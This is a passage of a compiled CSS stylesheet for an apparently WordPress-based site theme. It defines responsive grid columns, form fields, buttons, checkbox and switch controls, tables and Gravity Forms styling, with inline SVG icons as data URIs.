    width: calc(100% / 1 - 1rem - 0.01px); }
  .has-gutter-l > .full {
    width: calc(100% / 1 - 2rem - 0.01px); }
  .has-gutter-xl > .full {
    width: calc(100% / 1 - 4rem - 0.01px); }
  .one-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 2 - 0.01px); }
  .has-gutter > .one-half {
    width: calc(100% / 2 - 1rem - 0.01px); }
  .has-gutter-l > .one-half {
    width: calc(100% / 2 - 2rem - 0.01px); }
  .has-gutter-xl > .one-half {
    width: calc(100% / 2 - 4rem - 0.01px); }
  .one-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 3 - 0.01px); }
  .has-gutter > .one-third {
    width: calc(100% / 3 - 1rem - 0.01px); }
  .has-gutter-l > .one-third {
    width: calc(100% / 3 - 2rem - 0.01px); }
  .has-gutter-xl > .one-third {
    width: calc(100% / 3 - 4rem - 0.01px); }
  .one-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 4 - 0.01px); }
  .has-gutter > .one-quarter {
    width: calc(100% / 4 - 1rem - 0.01px); }
  .has-gutter-l > .one-quarter {
    width: calc(100% / 4 - 2rem - 0.01px); }
  .has-gutter-xl > .one-quarter {
    width: calc(100% / 4 - 4rem - 0.01px); }
  .one-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 5 - 0.01px); }
  .has-gutter > .one-fifth {
    width: calc(100% / 5 - 1rem - 0.01px); }
  .has-gutter-l > .one-fifth {
    width: calc(100% / 5 - 2rem - 0.01px); }
  .has-gutter-xl > .one-fifth {
    width: calc(100% / 5 - 4rem - 0.01px); }
  .one-sixth {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 6 - 0.01px); }
  .has-gutter > .one-sixth {
    width: calc(100% / 6 - 1rem - 0.01px); }
  .has-gutter-l > .one-sixth {
    width: calc(100% / 6 - 2rem - 0.01px); }
  .has-gutter-xl > .one-sixth {
    width: calc(100% / 6 - 4rem - 0.01px); }
  .two-thirds {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 3 * 2 - 0.01px); }
  .has-gutter > .two-thirds {
    width: calc(100% / 3 * 2 - 1rem - 0.01px); }
  .has-gutter-l > .two-thirds {
    width: calc(100% / 3 * 2 - 2rem - 0.01px); }
  .has-gutter-xl > .two-thirds {
    width: calc(100% / 3 * 2 - 4rem - 0.01px); }
  .three-quarters {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 4 * 3 - 0.01px); }
  .has-gutter > .three-quarters {
    width: calc(100% / 4 * 3 - 1rem - 0.01px); }
  .has-gutter-l > .three-quarters {
    width: calc(100% / 4 * 3 - 2rem - 0.01px); }
  .has-gutter-xl > .three-quarters {
    width: calc(100% / 4 * 3 - 4rem - 0.01px); }
  .five-sixths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 6 * 5 - 0.01px); }
  .has-gutter > .five-sixths {
    width: calc(100% / 6 * 5 - 1rem - 0.01px); }
  .has-gutter-l > .five-sixths {
    width: calc(100% / 6 * 5 - 2rem - 0.01px); }
  .has-gutter-xl > .five-sixths {
    width: calc(100% / 6 * 5 - 4rem - 0.01px); } }

/* Responsive Small Breakpoint */
@media (min-width: 576px) and (max-width: 767px) {
  [class*="-small-1"] > * {
    width: calc(100% / 1 - 0.01px); }
  [class*="-small-1"].has-gutter > * {
    width: calc(100% / 1 - 1rem - 0.01px); }
  [class*="-small-1"].has-gutter-l > * {
    width: calc(100% / 1 - 2rem - 0.01px); }
  [class*="-small-1"].has-gutter-xl > * {
    width: calc(100% / 1 - 4rem - 0.01px); }
  [class*="-small-2"] > * {
    width: calc(100% / 2 - 0.01px); }
  [class*="-small-2"].has-gutter > * {
    width: calc(100% / 2 - 1rem - 0.01px); }
  [class*="-small-2"].has-gutter-l > * {
    width: calc(100% / 2 - 2rem - 0.01px); }
  [class*="-small-2"].has-gutter-xl > * {
    width: calc(100% / 2 - 4rem - 0.01px); }
  [class*="-small-3"] > * {
    width: calc(100% / 3 - 0.01px); }
  [class*="-small-3"].has-gutter > * {
    width: calc(100% / 3 - 1rem - 0.01px); }
  [class*="-small-3"].has-gutter-l > * {
    width: calc(100% / 3 - 2rem - 0.01px); }
  [class*="-small-3"].has-gutter-xl > * {
    width: calc(100% / 3 - 4rem - 0.01px); }
  [class*="-small-4"] > * {
    width: calc(100% / 4 - 0.01px); }
  [class*="-small-4"].has-gutter > * {
    width: calc(100% / 4 - 1rem - 0.01px); }
  [class*="-small-4"].has-gutter-l > * {
    width: calc(100% / 4 - 2rem - 0.01px); }
  [class*="-small-4"].has-gutter-xl > * {
    width: calc(100% / 4 - 4rem - 0.01px); } }

/* ----------------------------- */
/* ==Media object                */
/* ----------------------------- */
/* recommended HTML : <div class="media"><img class="media-figure"><div class="media-content"></div></div> */
/* see http://codepen.io/raphaelgoetter/pen/KMWWwj */
@media (min-width: 480px) {
  .media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .media-content {
      -webkit-box-flex: 1;
          -ms-flex: 1 1 0%;
              flex: 1 1 0%; }
    .media-figure--center {
      -ms-flex-item-align: center;
          align-self: center; }
    .media--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; } }

/* ----------------------------- */
/* ==skip links                  */
/* ----------------------------- */
/* see https://www.alsacreations.com/article/lire/572-Les-liens-d-evitement.html */
/* styling skip links */
.skip-links {
  position: absolute; }
  .skip-links a {
    position: absolute;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 0.5em;
    background: black;
    color: white;
    text-decoration: none; }
    .skip-links a:focus {
      position: static;
      overflow: visible;
      clip: auto; }

/* ----------------------------- */
/* ==Forms                       */
/* ----------------------------- */
/* thanks to HTML5boilerplate and https://shoelace.style/ */
/* forms items */
form,
fieldset {
  border: none; }

fieldset {
  padding: 2rem; }
  fieldset legend {
    padding: 0 0.5rem;
    border: 0;
    white-space: normal; }

label {
  display: inline-block;
  cursor: pointer; }

[type="color"],
[type="date"],
[type="datetime-local"],
[type="email"],
[type="month"],
[type="number"],
[type="password"],
[type="search"],
[type="submit"],
[type="tel"],
[type="text"],
[type="time"],
[type="url"],
[type="week"],
select,
textarea {
  white-space: nowrap;
  font-family: inherit;
  font-size: inherit;
  border: 0;
  -webkit-box-shadow: 0 0 0 1px #333 inset;
          box-shadow: 0 0 0 1px #333 inset;
  color: #212529;
  vertical-align: middle;
  padding: 0.5rem 1rem;
  margin: 0;
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-transition-property: background-color, color, border, -webkit-box-shadow;
  transition-property: background-color, color, border, -webkit-box-shadow;
  -o-transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border, -webkit-box-shadow;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

[type="submit"] {
  background-color: #333;
  color: #fff;
  cursor: pointer; }

input[readonly] {
  background-color: #e7e9ed; }

select {
  padding-right: 2rem;
  border-radius: 0;
  background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22no%22%3F%3E%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20style%3D%22isolation%3Aisolate%22%20viewBox%3D%220%200%2020%2020%22%20width%3D%2220%22%20height%3D%2220%22%3E%3Cpath%20d%3D%22%20M%209.96%2011.966%20L%203.523%205.589%20C%202.464%204.627%200.495%206.842%201.505%207.771%20L%201.505%207.771%20L%208.494%2014.763%20C%209.138%2015.35%2010.655%2015.369%2011.29%2014.763%20L%2011.29%2014.763%20L%2018.49%207.771%20C%2019.557%206.752%2017.364%204.68%2016.262%205.725%20L%2016.262%205.725%20L%209.96%2011.966%20Z%20%22%20fill%3D%22inherit%22/%3E%3C/svg%3E");
  background-position: right .6rem center;
  background-repeat: no-repeat;
  background-size: 1.2rem; }

/* hiding IE11 arrow */
select::-ms-expand {
  display: none; }

textarea {
  min-height: 5em;
  vertical-align: top;
  resize: vertical;
  white-space: normal; }

/* 'x' appears on right of search input when text is entered. This removes it */
[type="search"]::-webkit-search-decoration, [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-results-button, [type="search"]::-webkit-search-results-decoration {
  display: none; }

::-webkit-input-placeholder {
  color: #777; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #777; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #777; }

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  color: #777; }

input::placeholder,
textarea::placeholder {
  color: #777; }

progress {
  width: 100%;
  vertical-align: middle; }

/* ----------------------------- */
/* ==Buttons                     */
/* ----------------------------- */
/* preferably use <button> for buttons !*/
/* use .btn-- or .button-- classes for variants */
.btn, .gform_wrapper .gform_page_footer .gform_previous_button,
.gform_wrapper .gform_page_footer .gform_next_button,
.gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_footer .gform_button, .search-form .search-submit, .sidebar-blog .widget form input[type="submit"],
.button,
[type="button"],
button, .btn--primary,
.button--primary, .btn--success,
.button--success, .btn--info,
.button--info, .btn--warning,
.button--warning, .btn--danger,
.button--danger, .btn--inverse,
.button--inverse, .btn--ghost,
.button--ghost {
  display: inline-block;
  padding: 1rem 1.5rem;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-transition-property: background-color, color, border, -webkit-box-shadow;
  transition-property: background-color, color, border, -webkit-box-shadow;
  -o-transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border, -webkit-box-shadow;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
  color: #212529;
  border: none;
  border-radius: 0;
  background-color: #e7e9ed;
  font-family: inherit;
  font-size: inherit;
  line-height: 1; }

.btn:focus, .gform_wrapper .gform_page_footer .gform_previous_button:focus,
.gform_wrapper .gform_page_footer .gform_next_button:focus,
.gform_wrapper .gform_page_footer .gform_button:focus, .gform_wrapper .gform_footer .gform_button:focus, .search-form .search-submit:focus, .sidebar-blog .widget form input:focus[type="submit"],
.button:focus,
[type="button"]:focus,
button:focus {
  -webkit-tap-highlight-color: transparent; }

.btn--primary,
.button--primary {
  background-color: #0275D8;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--primary:active, .btn--primary:focus, .btn--primary:hover,
  .button--primary:active,
  .button--primary:focus,
  .button--primary:hover {
    background-color: #025aa5; }

.btn--success,
.button--success {
  background-color: #5CB85C;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--success:active, .btn--success:focus, .btn--success:hover,
  .button--success:active,
  .button--success:focus,
  .button--success:hover {
    background-color: #449d44; }

.btn--info,
.button--info {
  background-color: #5BC0DE;
  color: #000;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--info:active, .btn--info:focus, .btn--info:hover,
  .button--info:active,
  .button--info:focus,
  .button--info:hover {
    background-color: #31b0d5; }

.btn--warning,
.button--warning {
  background-color: #F0AD4E;
  color: #000;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--warning:active, .btn--warning:focus, .btn--warning:hover,
  .button--warning:active,
  .button--warning:focus,
  .button--warning:hover {
    background-color: #ec971f; }

.btn--danger,
.button--danger {
  background-color: #D9534F;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--danger:active, .btn--danger:focus, .btn--danger:hover,
  .button--danger:active,
  .button--danger:focus,
  .button--danger:hover {
    background-color: #c9302c; }

.btn--inverse,
.button--inverse {
  background-color: #333;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--inverse:active, .btn--inverse:focus, .btn--inverse:hover,
  .button--inverse:active,
  .button--inverse:focus,
  .button--inverse:hover {
    background-color: #1a1a1a; }

.btn--ghost,
.button--ghost {
  background-color: transparent;
  color: #fff;
  -webkit-box-shadow: 0 0 0 1px #fff inset;
          box-shadow: 0 0 0 1px #fff inset; }
  .btn--ghost:active, .btn--ghost:focus, .btn--ghost:hover,
  .button--ghost:active,
  .button--ghost:focus,
  .button--ghost:hover {
    background-color: rgba(0, 0, 0, 0); }

.btn--small,
.button--small {
  padding: 0.7rem 1rem;
  font-size: .8em; }

.btn--big,
.button--big {
  padding: 1.5rem 2rem;
  font-size: 1.4em; }

.btn--block,
.button--block {
  width: 100% !important;
  display: block; }

.btn--unstyled,
.button--unstyled {
  padding: 0;
  border: none;
  text-align: left;
  background: none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  .btn--unstyled:focus,
  .button--unstyled:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
    outline: none; }

.nav-button {
  padding: 0;
  background-color: transparent;
  outline: 0;
  border: 0;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent; }
  .nav-button > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    height: 2.6rem;
    width: 2.6rem;
    padding: 0;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#333), to(#333));
    background-image: -webkit-linear-gradient(#333, #333);
    background-image: -o-linear-gradient(#333, #333);
    background-image: linear-gradient(#333, #333);
    background-position: center;
    background-repeat: no-repeat;
    background-origin: content-box;
    background-size: 100% 5px;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    -webkit-transition-property: background, -webkit-transform;
    transition-property: background, -webkit-transform;
    -o-transition-property: background, -o-transform;
    transition-property: transform, background;
    transition-property: transform, background, -webkit-transform, -o-transform;
    will-change: transform, background; }
    .nav-button > *::before, .nav-button > *::after {
      content: "";
      height: 5px;
      background: #333;
      -webkit-transition: .25s;
      -o-transition: .25s;
      transition: .25s;
      -webkit-transition-property: top, -webkit-transform;
      transition-property: top, -webkit-transform;
      -o-transition-property: top, -o-transform;
      transition-property: transform, top;
      transition-property: transform, top, -webkit-transform, -o-transform;
      will-change: transform, top; }
  .nav-button:hover > * {
    background-color: transparent; }
  .nav-button:focus {
    outline: 0; }
  .nav-button.is-active > * {
    background-image: none;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .nav-button.is-active > *::before {
      -webkit-transform: translateY(50%) rotate3d(0, 0, 1, 45deg);
              transform: translateY(50%) rotate3d(0, 0, 1, 45deg); }
    .nav-button.is-active > *::after {
      -webkit-transform: translateY(-50%) rotate3d(0, 0, 1, -45deg);
              transform: translateY(-50%) rotate3d(0, 0, 1, -45deg); }

/* ----------------------------- */
/* ==Checkbox, radio, switch     */
/* ----------------------------- */
/* use .checkbox class on input type=checkbox */
/* recommended HTML : <input type="checkbox" class="checkbox" id="c1"><label for="c1">click here</label> */
/* use .radio class on input type=radio */
/* recommended HTML : <input type="radio" class="radio" name="radio" id="r1"><label for="r1">Click here</label> */
/* use .switch class on input type=checkbox */
.checkbox {
  border-radius: 4px; }

.switch {
  border-radius: 3em; }

.radio {
  border-radius: 50%; }

.switch,
.checkbox,
.radio {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  vertical-align: text-bottom;
  outline: 0;
  cursor: pointer; }
  .switch ~ label,
  .checkbox ~ label,
  .radio ~ label {
    cursor: pointer; }
  .switch::-ms-check,
  .checkbox::-ms-check,
  .radio::-ms-check {
    display: none; }

.switch {
  width: 4rem;
  height: 2rem;
  line-height: 2rem;
  font-size: 70%;
  -webkit-box-shadow: inset -2rem 0 0 #333, inset 0 0 0 1px #333;
          box-shadow: inset -2rem 0 0 #333, inset 0 0 0 1px #333;
  -webkit-transition: -webkit-box-shadow .15s;
  transition: -webkit-box-shadow .15s;
  -o-transition: box-shadow .15s;
  transition: box-shadow .15s;
  transition: box-shadow .15s, -webkit-box-shadow .15s;
  background-color: #fff; }
  .switch::before, .switch::after {
    font-weight: bold;
    color: #fff; }
  .switch::before {
    content: "\2715";
    float: right;
    margin-right: 0.66667rem; }
  .switch:checked {
    -webkit-box-shadow: inset 2rem 0 0 #5CB85C, inset 0 0 0 1px #5CB85C;
            box-shadow: inset 2rem 0 0 #5CB85C, inset 0 0 0 1px #5CB85C; }
    .switch:checked::before {
      content: "\2713";
      float: left;
      margin-left: 0.66667rem; }

.checkbox {
  width: 2rem;
  height: 2rem;
  -webkit-box-shadow: inset 0 0 0 1px #333;
          box-shadow: inset 0 0 0 1px #333;
  background-color: #fff;
  -webkit-transition: background-color .15s;
  -o-transition: background-color .15s;
  transition: background-color .15s; }
  .checkbox:checked {
    background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0A%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220%22%20y%3D%220%22%20viewBox%3D%220%200%208%208%22%20enable-background%3D%22new%200%200%208%208%22%20xml%3Aspace%3D%22preserve%22%3E%20%3Cpath%20fill%3D%22%23FFFFFF%22%20d%3D%22M6.4%2C1L5.7%2C1.7L2.9%2C4.5L2.1%2C3.7L1.4%2C3L0%2C4.4l0.7%2C0.7l1.5%2C1.5l0.7%2C0.7l0.7-0.7l3.5-3.5l0.7-0.7L6.4%2C1L6.4%2C1z%22%20%2F%3E%0A%3C%2Fsvg%3E");
    background-size: 60% 60%;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #333; }

.radio {
  width: 2rem;
  height: 2rem;
  background-size: 0% 0%;
  -webkit-transition: background-size .15s;
  -o-transition: background-size .15s;
  transition: background-size .15s;
  -webkit-box-shadow: inset 0 0 0 1px #333;
          box-shadow: inset 0 0 0 1px #333;
  background-color: #fff; }
  .radio:checked {
    background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22no%22%3F%3E%3Csvg%20version%3D%221.1%22%20width%3D%22100%22%20height%3D%22100%22%0AviewBox%3D%220%200%2080%2080%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Ccircle%20cx%3D%2240%22%20cy%3D%2240%22%20r%3D%2224%22%20style%3D%22fill%3A%23333333%22/%3E%3C/svg%3E");
    background-size: 90% 90%;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff; }

/* ----------------------------- */
/* ==Tables                      */
/* ----------------------------- */
table,
.table,
.ui-datepicker-calendar {
  width: 100%;
  max-width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  vertical-align: top;
  margin-bottom: 2rem; }


.table,
.ui-datepicker-calendar {
  display: table;
  border: 1px solid #acb3c2;
  background: transparent; }
  .table--zebra tbody tr:nth-child(odd) {
    background: #e7e9ed; }
  .table caption, .ui-datepicker-calendar caption {
    caption-side: bottom;
    padding: 1rem;
    color: #333;
    font-style: italic;
    text-align: right; }
  .table td, .ui-datepicker-calendar td,
  .table th,
  .ui-datepicker-calendar th {
    padding: 0.3rem 0.6rem;
    min-width: 2rem;
    vertical-align: top;
    border: 1px #acb3c2 dotted;
    text-align: left;
    cursor: default; }
  .table thead, .ui-datepicker-calendar thead {
    color: #212529;
    background: transparent; }

.table--auto {
  table-layout: auto; }

/** Import theme styles */
html.scroll-lock {
  position: fixed;
  width: 100%;
  overflow-y: scroll; }

body {
  padding-top: 6rem;
  color: #727e96;
  background: #fff; }
  body:not(.home) {
    padding-top: 10rem; }

a {
  color: #e4852b;
  text-decoration: none;
  -webkit-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s; }
  a:hover, a:focus {
    text-decoration: none; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: normal;
  color: #000; }

p {
  margin-bottom: 2rem; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 100%;
  max-width: 114rem; }
  .container .container:not(.spaced) {
    padding-left: 0;
    padding-right: 0; }
  .container .container.md {
    max-width: 94rem; }
  .container .container.sm {
    max-width: 80rem; }
  .container .container.xs {
    max-width: 60rem; }

.iframe-responsive {
  display: block;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%; }
  .iframe-responsive::before {
    content: "";
    display: block;
    padding-bottom: 56.25%; }
  .iframe-responsive iframe,
  .iframe-responsive object,
  .iframe-responsive embed {
    border: 0;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%; }
  @media (min-width: 576px) {
    .iframe-responsive.iframe-map {
      overflow: unset;
      padding: unset;
      width: unset; }
      .iframe-responsive.iframe-map::before {
        z-index: -1;
        content: "";
        position: absolute;
        top: 5rem;
        left: 5rem;
        right: 0;
        padding-bottom: unset;
        width: 75%;
        height: 95%;
        background: url([data-uri]); }
      .iframe-responsive.iframe-map iframe {
        position: unset;
        width: 40rem;
        height: 55rem; } }

.overlay {
  z-index: 10000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e4852b;
  opacity: 1;
  visibility: visible; }

.ball {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  background: #e4852b;
  opacity: 0.4;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

.alert {
  margin-bottom: 2rem;
  padding: 1rem 2rem;
  background: rgba(0, 0, 0, 0.1); }

.btn, .gform_wrapper .gform_page_footer .gform_previous_button,
.gform_wrapper .gform_page_footer .gform_next_button,
.gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_footer .gform_button, .search-form .search-submit, .sidebar-blog .widget form input[type="submit"] {
  position: relative;
  padding: 1.6rem 1.8rem 1.2rem 2rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.4rem;
  color: #fff;
  letter-spacing: 0.2rem;
  text-transform: uppercase;
  border-radius: 0.2rem;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent; }
  .btn:focus, .gform_wrapper .gform_page_footer .gform_previous_button:focus,
  .gform_wrapper .gform_page_footer .gform_next_button:focus,
  .gform_wrapper .gform_page_footer .gform_button:focus, .gform_wrapper .gform_footer .gform_button:focus, .search-form .search-submit:focus, .sidebar-blog .widget form input:focus[type="submit"] {
    outline: 0; }
  .btn::before, .gform_wrapper .gform_page_footer .gform_previous_button::before,
  .gform_wrapper .gform_page_footer .gform_next_button::before,
  .gform_wrapper .gform_page_footer .gform_button::before, .gform_wrapper .gform_footer .gform_button::before, .search-form .search-submit::before, .sidebar-blog .widget form input[type="submit"]::before {
    z-index: -1;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0.2rem;
    background: #e4852b;
    -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    -o-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
  .btn:hover::before, .gform_wrapper .gform_page_footer .gform_previous_button:hover::before,
  .gform_wrapper .gform_page_footer .gform_next_button:hover::before,
  .gform_wrapper .gform_page_footer .gform_button:hover::before, .gform_wrapper .gform_footer .gform_button:hover::before, .search-form .search-submit:hover::before, .sidebar-blog .widget form input[type="submit"]:hover::before {
    width: 0.4rem; }

input[type="submit"].btn, .gform_wrapper .gform_page_footer input.gform_previous_button[type="submit"],
.gform_wrapper .gform_page_footer input.gform_next_button[type="submit"],
.gform_wrapper .gform_page_footer input.gform_button[type="submit"], .gform_wrapper .gform_footer input.gform_button[type="submit"], .search-form input.search-submit[type="submit"], .sidebar-blog .widget form input[type="submit"] {
  background: #e4852b; }
  input[type="submit"].btn:hover, .gform_wrapper .gform_page_footer input.gform_previous_button[type="submit"]:hover,
  .gform_wrapper .gform_page_footer input.gform_next_button[type="submit"]:hover,
  .gform_wrapper .gform_page_footer input.gform_button[type="submit"]:hover, .gform_wrapper .gform_footer input.gform_button[type="submit"]:hover, .search-form input.search-submit[type="submit"]:hover, .sidebar-blog .widget form input[type="submit"]:hover {
    background: #edac6f; }

label {
  font-size: 1.6rem; }

.form-label, .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  margin: 0;
  padding-left: 1rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem;
  text-transform: uppercase; }

.form-input, .gform_wrapper .gform_body .gform_fields .gfield input[type="text"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="file"],
.gform_wrapper .gform_body .gform_fields .gfield textarea, .search-form .search-field, .sidebar-blog .widget form input[type="text"],
.sidebar-blog .widget form input[type="email"] {
  padding: 0.5rem 1rem;
  height: 4rem;
  width: 100%;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  border: 0;
  border-bottom: 0.1rem solid rgba(0, 0, 0, 0.2);
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .form-input:focus, .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="text"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="email"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="tel"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="file"],
  .gform_wrapper .gform_body .gform_fields .gfield textarea:focus, .search-form .search-field:focus, .sidebar-blog .widget form input:focus[type="text"],
  .sidebar-blog .widget form input:focus[type="email"] {
    outline: none; }

.form-radio, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  color: #000;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .form-radio li, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .form-radio li input, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li input {
      margin-right: 1rem; }
    .form-radio li:not(:last-child), .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li:not(:last-child) {
      margin-right: 2rem; }

.form-select, .gform_wrapper .gform_body .gform_fields .gfield select,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_select {
  width: 100%;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-bottom: 0.1rem solid rgba(0, 0, 0, 0.2);
  background-color: transparent; }
  .form-select:focus, .gform_wrapper .gform_body .gform_fields .gfield select:focus,
  .gform_wrapper .gform_body .gform_fields .gfield .gfield_select:focus {
    outline: 0; }

.gform_wrapper .validation_error {
  margin-bottom: 2rem;
  padding: 1rem 2rem;
  color: red;
  text-align: left;
  background: #ffe6e6; }

.gform_wrapper .gform_page_footer {
  padding-top: 5rem;
  text-align: center; }
  .gform_wrapper .gform_page_footer .gform_previous_button,
  .gform_wrapper .gform_page_footer .gform_next_button,
  .gform_wrapper .gform_page_footer .gform_button {
    background: #e4852b; }

.gform_wrapper .gform_body .gsection_title {
  margin-top: 2rem;
  margin-bottom: 0;
  font-size: 2rem;
  color: #e4852b;
  letter-spacing: 0.1rem; }

.gform_wrapper .gform_body .gform_fields {
  margin: 0;
  padding: 0;
  list-style: none; }
  .gform_wrapper .gform_body .gform_fields .gfield {
    margin-top: 0;
    margin-bottom: 2rem !important; }
    .gform_wrapper .gform_body .gform_fields .gfield .gfield_description,
